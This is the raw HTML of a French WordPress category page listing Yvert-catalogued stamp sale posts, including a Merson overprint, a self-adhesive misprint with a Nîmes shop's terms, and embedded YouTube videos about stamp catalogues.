

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timbresfrance.net/category/yvert/
body_size: 19947
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR">
	<head>
				<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<title>yvert &laquo; Timbres france</title>
		
				<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux" href="https://timbresfrance.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux des commentaires" href="https://timbresfrance.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Timbres france &raquo; Flux de la catégorie yvert" href="https://timbresfrance.net/category/yvert/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///timbresfrance.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tw-bootstrap-css'  href='https:///timbresfrance.net/wp-content/themes/default/css/bootstrap.min.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-bootstrap-css'  href='https:///timbresfrance.net/wp-content/themes/default/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///timbresfrance.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///timbresfrance.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///timbresfrance.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timbresfrance.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://timbresfrance.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/dyrovuz.js"></script>
<script type="text/javascript" src="/zujinybi.js"></script>
	<!--[if lt IE 9]>
		<script src="https://timbresfrance.net/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
		<script src="https://timbresfrance.net/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
	<![endif]-->
		</head>
	
	<body class="archive category category-yvert category-3488 content-sidebar">
		<div class="container">
			<div id="page" class="hfeed row">
								<header id="branding" role="banner" class="span12">
										<hgroup>
						<h1 id="site-title">
							<a href="https://timbresfrance.net/" title="Timbres france" rel="home">
								<span>Timbres france</span>
							</a>
						</h1>
						<h2 id="site-description"></h2>
					</hgroup>
					
					
					<nav id="access" role="navigation">
						<h3 class="assistive-text">Menu principal</h3>
						<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
						<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
												<div class="navbar navbar-inverse">
							<div class="navbar-inner">
								<div class="container">
									<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
									<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</a>
																		<div class="nav-collapse">
											<form id="searchform" class="navbar-search pull-right" method="get" action="https://timbresfrance.net/">
						<label for="s" class="assistive-text hidden">Rechercher</label>
						<input type="search" class="search-query" name="s" id="s" placeholder="Rechercher" />
					</form>								    </div>
								</div>
							</div>
						</div>
											</nav><!-- #access -->
									</header><!-- #branding -->
<section id="primary" class="span8">

		<div id="content" role="main">
		
			<header class="page-header">
				<h1 class="page-title">Archives de la catégorie: <span>yvert</span></h1>
	
							</header><!-- .page-header -->
	
			<article id="post-11226" class="post-11226 post type-post status-publish format-standard has-post-thumbnail hentry category-yvert tag-119-ci1 tag-annule tag-bleu tag-cours tag-dinstruction tag-merson tag-rouge tag-surcharge tag-yvert">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/yvert-119-ci1-merson-40-c-rouge-et-bleu-cours-dinstruction-surcharge-annule/" title="Permalink vers Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d&rsquo;Instruction surchargé ANNULE" rel="bookmark">Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d&rsquo;Instruction surchargé ANNULE</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/yvert-119-ci1-merson-40-c-rouge-et-bleu-cours-dinstruction-surcharge-annule/" title="11:58  " rel="bookmark"><time class="entry-date" datetime="2025-08-03T23:58:43+00:00" pubdate>août 3, 2025</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
				<a class="thumbnail post-thumbnail span2" href="https://timbresfrance.net/yvert-119-ci1-merson-40-c-rouge-et-bleu-cours-dinstruction-surcharge-annule/" title="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d&rsquo;Instruction surchargé ANNULE">
			<img width="80" height="49" src="https://timbresfrance.net/wp-content/image/Yvert_119_CI1_Merson_40_c_Rouge_et_bleu_Cours_d_Instruction_surcharge_ANNULE_01_fo.jpg" class="attachment-thumbnail wp-post-image" alt="Yvert_119_CI1_Merson_40_c_Rouge_et_bleu_Cours_d_Instruction_surcharge_ANNULE_01_fo" />		</a>
		  <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Yvert_119_CI1_Merson_40_c_Rouge_et_bleu_Cours_d_Instruction_surcharge_ANNULE_01_qusk.jpg" title="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE" alt="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE"/>
<br/> <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Yvert_119_CI1_Merson_40_c_Rouge_et_bleu_Cours_d_Instruction_surcharge_ANNULE_02_ofea.jpg" title="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE" alt="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE"/>	



<br/>

 
		<br/>	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE" alt="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE"/>		
<br/>
  Très bon centrage (+value de 10%).<br/><img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE" alt="Yvert 119-CI1 Merson 40 c. Rouge et bleu, Cours d'Instruction surchargé ANNULE"/>
<br/>		</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/yvert/" rel="category tag">yvert</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-11226 -->
<article id="post-6324" class="post-6324 post type-post status-publish format-standard has-post-thumbnail hentry category-yvert tag-comment tag-tellier tag-timbres tag-u0026 tag-vendre tag-yvert">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-5-comment-vendre-ses-timbres/" title="Permalink vers Yvert U0026 Tellier Web S Rie 5 Comment Vendre Ses Timbres" rel="bookmark">Yvert U0026 Tellier Web S Rie 5 Comment Vendre Ses Timbres</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-5-comment-vendre-ses-timbres/" title="11:06  " rel="bookmark"><time class="entry-date" datetime="2022-02-01T23:06:47+00:00" pubdate>février 1, 2022</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
				<a class="thumbnail post-thumbnail span2" href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-5-comment-vendre-ses-timbres/" title="Yvert U0026 Tellier Web S Rie 5 Comment Vendre Ses Timbres">
			<img width="100" height="56" src="https://timbresfrance.net/wp-content/image/Yvert_U0026_Tellier_Web_S_Rie_5_Comment_Vendre_Ses_Timbres_01_copd.jpg" class="attachment-thumbnail wp-post-image" alt="Yvert_U0026_Tellier_Web_S_Rie_5_Comment_Vendre_Ses_Timbres_01_copd" />		</a>
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/EbecCKoYUeQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/yvert/" rel="category tag">yvert</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-6324 -->
<article id="post-6292" class="post-6292 post type-post status-publish format-standard has-post-thumbnail hentry category-yvert tag-comment tag-estimer tag-tellier tag-timbres tag-u0026 tag-valeur tag-yvert">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-3-comment-estimer-la-valeur-de-ses-timbres/" title="Permalink vers Yvert U0026 Tellier Web S Rie 3 Comment Estimer La Valeur De Ses Timbres" rel="bookmark">Yvert U0026 Tellier Web S Rie 3 Comment Estimer La Valeur De Ses Timbres</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-3-comment-estimer-la-valeur-de-ses-timbres/" title="1:33  " rel="bookmark"><time class="entry-date" datetime="2022-01-21T01:33:37+00:00" pubdate>janvier 21, 2022</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
				<a class="thumbnail post-thumbnail span2" href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-3-comment-estimer-la-valeur-de-ses-timbres/" title="Yvert U0026 Tellier Web S Rie 3 Comment Estimer La Valeur De Ses Timbres">
			<img width="100" height="56" src="https://timbresfrance.net/wp-content/image/Yvert_U0026_Tellier_Web_S_Rie_3_Comment_Estimer_La_Valeur_De_Ses_Timbres_01_lkw.jpg" class="attachment-thumbnail wp-post-image" alt="Yvert_U0026_Tellier_Web_S_Rie_3_Comment_Estimer_La_Valeur_De_Ses_Timbres_01_lkw" />		</a>
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/a81z6TKbPck" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/yvert/" rel="category tag">yvert</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-6292 -->
<article id="post-5944" class="post-5944 post type-post status-publish format-standard has-post-thumbnail hentry category-yvert tag-chers tag-monde tag-rares tag-tellier tag-timbres tag-u0026 tag-yvert">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-1-les-timbres-les-plus-chers-et-les-plus-rares-du-monde/" title="Permalink vers Yvert U0026 Tellier Web S Rie 1 Les Timbres Les Plus Chers Et Les Plus Rares Du Monde" rel="bookmark">Yvert U0026 Tellier Web S Rie 1 Les Timbres Les Plus Chers Et Les Plus Rares Du Monde</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-1-les-timbres-les-plus-chers-et-les-plus-rares-du-monde/" title="10:23  " rel="bookmark"><time class="entry-date" datetime="2021-10-23T22:23:31+00:00" pubdate>octobre 23, 2021</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
				<a class="thumbnail post-thumbnail span2" href="https://timbresfrance.net/yvert-u0026-tellier-web-s-rie-1-les-timbres-les-plus-chers-et-les-plus-rares-du-monde/" title="Yvert U0026 Tellier Web S Rie 1 Les Timbres Les Plus Chers Et Les Plus Rares Du Monde">
			<img width="100" height="56" src="https://timbresfrance.net/wp-content/image/Yvert_U0026_Tellier_Web_S_Rie_1_Les_Timbres_Les_Plus_Chers_Et_Les_Plus_Rares_Du_Monde_01_qsy.jpg" class="attachment-thumbnail wp-post-image" alt="Yvert_U0026_Tellier_Web_S_Rie_1_Les_Timbres_Les_Plus_Chers_Et_Les_Plus_Rares_Du_Monde_01_qsy" />		</a>
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/8KjudQ5wqKc" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/yvert/" rel="category tag">yvert</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-5944 -->
<article id="post-2472" class="post-2472 post type-post status-publish format-standard has-post-thumbnail hentry category-yvert tag-catalogue tag-colonies tag-french tag-part tag-stamp tag-tellier tag-volume tag-yvert">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/yvert-tellier-stamp-catalogue-of-french-colonies-volume-2-part-1-2017/" title="Permalink vers Yvert Tellier Stamp Catalogue Of French Colonies Volume 2 Part 1 2017" rel="bookmark">Yvert Tellier Stamp Catalogue Of French Colonies Volume 2 Part 1 2017</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/yvert-tellier-stamp-catalogue-of-french-colonies-volume-2-part-1-2017/" title="4:39  " rel="bookmark"><time class="entry-date" datetime="2019-04-17T04:39:49+00:00" pubdate>avril 17, 2019</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
				<a class="thumbnail post-thumbnail span2" href="https://timbresfrance.net/yvert-tellier-stamp-catalogue-of-french-colonies-volume-2-part-1-2017/" title="Yvert Tellier Stamp Catalogue Of French Colonies Volume 2 Part 1 2017">
			<img width="100" height="56" src="https://timbresfrance.net/wp-content/image/Yvert_Tellier_Stamp_Catalogue_Of_French_Colonies_Volume_2_Part_1_2017_01_bpj.jpg" class="attachment-thumbnail wp-post-image" alt="Yvert_Tellier_Stamp_Catalogue_Of_French_Colonies_Volume_2_Part_1_2017_01_bpj" />		</a>
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/GTO9LHowb4o" frameborder="0" allowfullscreen></iframe>	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/yvert/" rel="category tag">yvert</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-2472 -->
<article id="post-2361" class="post-2361 post type-post status-publish format-standard hentry category-yvert tag-48ca tag-autoadhesif tag-erreur tag-faciale tag-neuf tag-tirage tag-yvert">
		
	<header class="page-header">
	<h1 class="entry-title"><a href="https://timbresfrance.net/yvert-autoadhesif-48ca-erreur-de-tirage-faciale-190-2004-neuf/" title="Permalink vers Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf" rel="bookmark">Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf</a></h1>		<div class="entry-meta">
			<span class="sep">Posté le </span><a href="https://timbresfrance.net/yvert-autoadhesif-48ca-erreur-de-tirage-faciale-190-2004-neuf/" title="6:58  " rel="bookmark"><time class="entry-date" datetime="2019-03-07T06:58:43+00:00" pubdate>mars 7, 2019</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://timbresfrance.net/author/admin/" title="Voir tous les articles écrit par admin " rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content clearfix">
		 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Yvert_autoadhesif_48Ca_ERREUR_DE_TIRAGE_FACIALE_1_90_2004_Neuf_01_zt.jpg" title="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf" alt="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf"/>
<br/>



 <img class="[base64]" src="https://timbresfrance.net/wp-content/image/Yvert_autoadhesif_48Ca_ERREUR_DE_TIRAGE_FACIALE_1_90_2004_Neuf_02_iw.jpg" title="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf" alt="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf"/>
   <br/>  

<br/>
	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf" alt="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf"/><br/>Yvert autoadhésif 48Ca + VIGNETTE PUB. ERREUR DE TIRAGE FACIALE 1,90 au LIEU DE 1,11. Si vous souhaitez avoir des précisions sur nos objets, N&rsquo;hésitez pas à nous demander des scans supplémentaires. Nous répondrons à votre demande sous 24 heures. Voici le détail approximatif de nos tarifs pour nos envois en France Métropolitaine. Envoi en lettre SUIVI 2,55 euros. À partir 45 euros envoi en recommandée (5euros). Expédition de larticle garantie sous 72 H après réception du règlement. Nous acceptons les moyens de paiement suivants : Chèques bancaires, Virement bancaire, Carte Bancaire par télépayement. Pour toutes questions, nhésitez pas à nous contacter. Retrait de vos objets possible au magasin à NIMES. Tous vos règlements sont à expédier à l&rsquo;adresse suivante. 13 rue de la Curaterie. Tél : 04 66 21 74 58. L&rsquo;item &laquo;&nbsp;Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf&nbsp;&raquo; est en vente depuis le mercredi 15 février 2017. Il est dans la catégorie &laquo;&nbsp;Timbres\France\France\ neufs\2001, après&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;nimescollections&nbsp;&raquo; et est localisé à/en Nimes Gard. Cet article peut être expédié au pays suivant: France.
 <br/> 
	<img class="[base64]" src="https://timbresfrance.net/wp-content/image/zavogi.gif" title="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf" alt="Yvert autoadhésif 48Ca ERREUR DE TIRAGE FACIALE 1,90 2004 Neuf"/><br/> 	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		<span class="cat-links block">Posté dans <a href="https://timbresfrance.net/category/yvert/" rel="category tag">yvert</a>.</span>	</footer><!-- #entry-meta -->
	
	</article><!-- #post-2361 -->
	</div><!-- #content -->
	</section><!-- #primary -->

<section id="secondary" class="widget-area span4" role="complementary">
	<aside id="search-2" class="widget well widget_search"><form method="get" id="searchform" class="form-search" action="https://timbresfrance.net/">
	<label for="s" class="assistive-text hidden">Rechercher</label>
	<div class="input-append">
		<input id="s" class="span2 search-query" type="search" name="s" placeholder="Rechercher"><!--
	 --><button class="btn btn-primary" name="submit" id="searchsubmit" type="submit">Go</button>
   	</div>
</form>
</aside>		<aside id="recent-posts-2" class="widget well widget_recent_entries">		<h2 class="widget-title">Articles récents</h2>		<ul>
					<li>
				<a href="https://timbresfrance.net/timbres-de-france-annee-complete-2015/">Timbres De France Annee Complete 2015</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/france-collection-2010-sans-charniere-dans-un-album-valeur-faciale-439-euros/">France Collection 2010, sans charnière dans un album. Valeur faciale 439 euros</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/mixte-de-50-carnets-de-12-timbres-5-varietes/">Mixte De 50 Carnets De 12 Timbres 5 Variétés</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/lot-1054-n40aa-ceres-bordeaux-2c-report-1-chocolat-obl-cad-aspect-tb-signe/">Lot 1054 n°40Aa Cérès Bordeaux 2c Report 1 Chocolat obl. Càd aspect TB Signé</a>
						</li>
					<li>
				<a href="https://timbresfrance.net/lot-de-100-timbres-prioritaire-valeur-faciale-de-143-euros/">Lot De 100 Timbres Prioritaire Valeur Faciale De 143 Euros</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget well widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://timbresfrance.net/2026/01/'>janvier 2026</a></li>
	<li><a href='https://timbresfrance.net/2025/12/'>décembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/11/'>novembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/10/'>octobre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/09/'>septembre 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/08/'>août 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/07/'>juillet 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/06/'>juin 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/05/'>mai 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/04/'>avril 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/03/'>mars 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/02/'>février 2025</a></li>
	<li><a href='https://timbresfrance.net/2025/01/'>janvier 2025</a></li>
	<li><a href='https://timbresfrance.net/2024/12/'>décembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/11/'>novembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/10/'>octobre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/09/'>septembre 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/08/'>août 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/07/'>juillet 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/06/'>juin 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/05/'>mai 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/04/'>avril 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/03/'>mars 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/02/'>février 2024</a></li>
	<li><a href='https://timbresfrance.net/2024/01/'>janvier 2024</a></li>
	<li><a href='https://timbresfrance.net/2023/12/'>décembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/11/'>novembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/10/'>octobre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/09/'>septembre 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/08/'>août 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/07/'>juillet 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/06/'>juin 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/05/'>mai 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/04/'>avril 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/03/'>mars 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/02/'>février 2023</a></li>
	<li><a href='https://timbresfrance.net/2023/01/'>janvier 2023</a></li>
	<li><a href='https://timbresfrance.net/2022/12/'>décembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/11/'>novembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/10/'>octobre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/09/'>septembre 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/08/'>août 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/07/'>juillet 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/06/'>juin 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/05/'>mai 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/04/'>avril 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/03/'>mars 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/02/'>février 2022</a></li>
	<li><a href='https://timbresfrance.net/2022/01/'>janvier 2022</a></li>
	<li><a href='https://timbresfrance.net/2021/12/'>décembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/11/'>novembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/10/'>octobre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/09/'>septembre 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/08/'>août 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/07/'>juillet 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/06/'>juin 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/05/'>mai 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/04/'>avril 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/03/'>mars 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/02/'>février 2021</a></li>
	<li><a href='https://timbresfrance.net/2021/01/'>janvier 2021</a></li>
	<li><a href='https://timbresfrance.net/2020/12/'>décembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/11/'>novembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/10/'>octobre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/09/'>septembre 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/08/'>août 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/07/'>juillet 2020</a></li>
	<li><a href='https://timbresfrance.net/2020/06/'>juin 2020</a></li>
